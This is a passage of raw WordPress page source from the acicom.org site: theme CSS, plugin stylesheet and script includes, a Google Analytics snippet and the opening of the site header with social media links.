.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border, aside.sidebar .widget.qode-news-widget .qode-news-holder{
overflow: hidden;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child, aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child{
border-top: 1px dotted #909090;
margin-top: 20px;
}

.wpb_widgetised_column .qode-news-layout1-widget>h5, aside.sidebar .qode-news-layout1-widget>h5{
border-bottom: none;
}

aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:last-child{
border-bottom: 1px dotted #909090;
margin: 0 0 0px;
}

aside.sidebar .widget .qode-news-holder.qode-nl-normal-space .qode-news-list-inner-holder{
margin-bottom: 0;
}

.qode-dotted-separator {
border-bottom: 1px dotted #909090;
margin-top: 20px;
margin-bottom: -15px;
}



.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout1-widget{
text-align: left;
}

.widget.qode-news-widget.qode-news-layout1-widget ~ .widget.qode-news-widget.qode-news-layout1-widget {
text-align: center;
}

.qode-layout1.qode-sidebar-no-border .qode-post-title{
padding: 0px 40px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item:first-child{
    border-top: 1px dotted #909090;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date i{
    display: none;
}

@media only screen and (min-width: 1024px) and (max-width: 1440px){
.qode-slider1-item .qode-ni-title-holder .qode-post-title{
font-size: 70px;
line-height: 75px;
}
}

@media only screen and (max-width: 1024px){
.qode-slider1 .qode-slider1-owl .owl-dots .qode-slider1-pag-thumb{
display: block;
}
}

@media only screen and (max-width: 768px){
.qode-slider1 .qode-slider1-owl .owl-dots .qode-slider1-pag-thumb{
display: none;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-info-holder{
padding-left: 0;
}
}

@media only screen and (max-width: 480px){
.qode-slider1-item .qode-ni-content .qode-ni-content-table{
width: 100%;
}
}


.qode-news-single-news-template article .qode-post-title{
font-size: 40px;
margin: 0 0 0px;
}

.qode-news-single-news-template article .qode-post-info-after-title{
margin-bottom: 20px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comments-title h4{
font-size: 22px;
line-height: 36px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comments-title h4{
font-size: 22px;
line-height: 36px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comment-text .qode-comment-date{
font-family: 'Poppins', sans-serif;
font-size: 12px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comment-text .qode-comment-name{
font-size: 16px;
line-height: 26px;
}

.qode-news-single-news-template .qode-comment-form .qode-comment-form-inner {
    padding: 19px 0 106px;
}

aside.sidebar .widget .qode-layout2-item .qode-post-info-date a, aside.sidebar .widget .qode-layout1-item .qode-post-info-date a {
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    color: #959595;
    letter-spacing: 0.1em;
}

aside.sidebar .widget .qode-layout1-item .qode-post-title, aside.sidebar .widget .qode-layout1-item .qode-post-title a {
    font-size: 18px;
    line-height: 24px;
}

.qode-news-columns-1:not(.qode-left-alignment) .qode-layout1-item .qode-ni-content{
padding: 0 35px;
}

@media only screen and (max-width: 480px){
.qode-instagram-feed.qode-col-8 li{
width: 100%
}
}


.qode-layout-number.qode-news-holder.qode-nl-normal-space .qode-news-item{
padding-left: 15px !important;
padding-right: 15px !important;
}

.qode-layout-number.qode-show-numbers .qode-layout1-item:after{
left: 15px;
}

@media only screen and (max-width: 1024px){
.qode-layout-number.qode-news-holder.qode-nl-normal-space .qode-news-item{
margin-bottom: 30px !important;
}
}

@media only screen and (max-width: 768px){
.subtitle{
max-width: 100%;
}
}

@media only screen and (max-width: 480px){
.subtitle{
display: none;
}
}

@media only screen and (max-width: 768px){
.wpcf7-form .two_columns_form_without_space .column_left{
display: block;
width: 100%;
}

.wpcf7-form .two_columns_form_without_space .column_right{
display: block;
width: 100%;
margin: 10px 0 0
}
}
.qode-slider1-item .qode-ni-title-holder .qode-post-title a {
    background-color: #a00a0a94;
    color: #ffffff;
    padding-left: 10px;
    line-height: 1.5;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-title {
    color: #000;
    font-size: 16px;
    line-height: 21px;
    margin-top: 3px;
    margin-bottom: 6px;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+1) {
    background-color: #fe6c61;
}


.widget.widget_search form input[type=text] {
    display: inline-block;
    text-decoration: none;
    border: 0;
    outline: 0;
    color: #adadad;
    background-color: #00000012;
    font-family: inherit;
    margin: 0;
    padding: 2px 4%;
    width: 74%;
    height: 33px;
    float: left;
}

.blog_holder.blog_masonry_date_in_image article .post_text .post_text_inner {
    text-align: justify;
    padding: 35px 5px;
}

.ajax_loader .stripes, .ajax_loader .two_rotating_circles, .ajax_loader .wave, .text-align-center, header.centered_logo, table td, table th {
    text-align: left;
}

nav.main_menu > ul > li > a {
    padding: 0 11px;
}

aside .widget.posts_holder ul li:not(:last-child) {
    margin: 0 0 -5px;
}

aside .widget h5:not(.latest_post_title), .wpb_widgetised_column .widget h5:not(.latest_post_title), .elementor-widget.elementor-widget-sidebar .widget h5:not(.latest_post_title) {
    font-family: Oswald;
    font-size: 22px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
    color: #111;
}

p, body.qode-overridden-elementors-fonts .elementor-widget-heading p.elementor-heading-title {
    color: #000000;
    font-family: 'Merriweather', sans-serif;
    font-size: 15px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    padding: 0.6em 0 0.6em 0;
}



.q_logo {
    top: 30%;
    left: 0;
}

nav.main_menu > ul > li > a {
    line-height: 123px;
}

.side_menu_button, .shopping_cart_inner {
    height: 123px;
}

.drop_down .second .inner {
    position: relative;
    padding: 0;
    display: block;
    z-index: 997;
    box-shadow: 2px 2px 10px #666;
}

.drop_down .narrow .second .inner ul li {
    padding: 0;
    width: 290px;
}

nav.main_menu>ul>li>a>i.menu_icon {
    margin-right: 7px;
    color: #a5a066;
}

.two_columns_25_75>.column1 {
    width: 20%;
    float: left;
}

.qode-news-columns-1:not(.qode-left-alignment) .qode-layout1-item .qode-ni-content {
    padding: 25px 35px;
}

#back_to_top > span {
    background-color: #303030 ;
    border-color: rgba(243,226,64,0);
    border-width: 0px;
    border-style: solid;
    border-radius: 0px;
}

.pp-post-event-date {
    background: #0000 !important;
    border-radius: 50%;
    color: #0000 !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
    line-height: 1.4;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: -30px auto 0;
    width: 60px;
    height: 60px;
    position: relative;
    text-transform: uppercase;
}

element.style {
    color: #FFFFFF;
    border-color: #b7081e !important;
    background-color: #B7081B !important;
}

.cky-btn-accept {
    background: #b7081b !important;
    color: #ffffff;
    border: 2px solid #b7081b !important;
}

element.style {
    color: #b7081e !important;
    border-color: #b7081e !important;
    background-color: transparent;
}

element.style {
    color: #b7081e !important;
    border-color: #b7081e !important;
    background-color: transparent;
}

.cky-btn-reject {
    color: #b7081e !important;
    background: transparent;
    border: 2px solid #b7081e !important;
}

element.style {
    color: #b7081e !important;
    border-color: #b7081e !important;
    background-color: transparent;
}

.cky-btn-customize {
    color: #b7081b !important;
    background: transparent;
    border: 2px solid #b7081b !important;
}

.cky-btn-preferences {
    color: #b7081b !important;
    background: transparent;
    border: 2px solid #b7081b !important;
}

/* Ocultar categorías en la página de producto */
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    display: block;
    position: relative;
    color: #ffffff;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}


/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://acicom.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBarlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://acicom.org/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//acicom.org/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//acicom.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//acicom.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://acicom.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://acicom.org/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://acicom.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://acicom.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://acicom.org/wp-json/wp/v2/posts/4142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acicom.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://acicom.org/?p=4142' />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.13 - http://wphowto.net/videojs-html5-player-for-wordpress-757 --><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://acicom.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://acicom.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://acicom.org/wp-content/uploads/2021/05/cropped-favicon-acicom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://acicom.org/wp-content/uploads/2021/05/cropped-favicon-acicom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acicom.org/wp-content/uploads/2021/05/cropped-favicon-acicom-180x180.png" />
<meta name="msapplication-TileImage" content="https://acicom.org/wp-content/uploads/2021/05/cropped-favicon-acicom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-meta .byline,
.single-post .post-meta .byline,
.meta-author {
    display: none;
}

.q_accordion_holder.accordion.with_icon .ui-accordion-header {
    -webkit-transition: color .3sease-in-out, background-color .3sease-in-out;
    -moz-transition: color .3s ease-in-out, background-color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out, background-color .3s ease-in-out;
    -o-transition: color .3s ease-in-out, background-color .3s ease-in-out;
    transition: color .3sease-in-out, background-color .3sease-in-out;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://acicom.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4142 single-format-standard wp-theme-bridge wp-child-theme-bridge-child theme-bridge bridge-core-3.3.3 qode-news-3.0.6 woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.8.9 qode-optimizer-1.0.4  qode-title-hidden qode_grid_1400 footer_responsive_adv hide_top_bar_on_mobile_header qode-content-sidebar-responsive qode_disabled_responsive_button_padding_change columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-30.8.5 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-8.1 vc_non_responsive elementor-default elementor-kit-1" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
					<script>
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-197852972-1']);
				_gaq.push(['_trackPageview']);

				(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>
				<!-- Google Analytics end -->

		
	<header class=" has_top centered_logo scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            	<div class="header_top clearfix" style='background-color:rgba(183, 0, 30, 1);' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
													</div>
					</div>
					<div class="right">
						<div class="inner">
							<span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#000000><a itemprop='url' href='https://www.instagram.com/acicom_cc/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #ffffff;margin: 0 15px 0 0 ;font-size: 17px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#000000><a itemprop='url' href='https://twitter.com/acicom_' target='_blank'><i class="qode_icon_font_awesome fa fa5 fab fa-x-twitter  simple_social" style="color: #ffffff;margin: 0 15px 0 0 ;font-size: 17px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#000000><a itemprop='url' href='https://www.facebook.com/ACICOM/' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #ffffff;margin: 0 15px 0 0 ;font-size: 17px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#000000><a itemprop='url' href='https://www.flickr.com/photos/acicom/' target='_blank'><i class="qode_icon_font_awesome fa fa-flickr  simple_social" style="color: #ffffff;margin: 0 15px 0 0 ;font-size: 17px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#000000><a itemprop='url' href='https://www.youtube.com/user/ACICOMCANAL' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #ffffff;margin: 0 15px 0 0 ;font-size: 17px;" ></i></a></span>						</div>
					</div>
													</div>
		</div>
		</div>

            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://acicom.org/" >
